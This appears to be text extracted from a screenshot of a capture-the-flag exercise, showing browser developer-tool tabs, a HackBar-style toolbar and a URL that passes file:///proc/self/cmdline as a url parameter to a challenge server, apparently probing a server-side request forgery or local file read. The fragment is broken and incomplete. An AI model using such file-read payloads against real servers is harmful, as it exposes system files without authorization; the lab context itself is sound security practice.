 python3/app/app.py
Elements Console Sources Network Performance Memory Application Lighthouse Perfor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://node5.anna.nssctf.cn:28312/?url=file:///proc/self/cmdline
Use POST method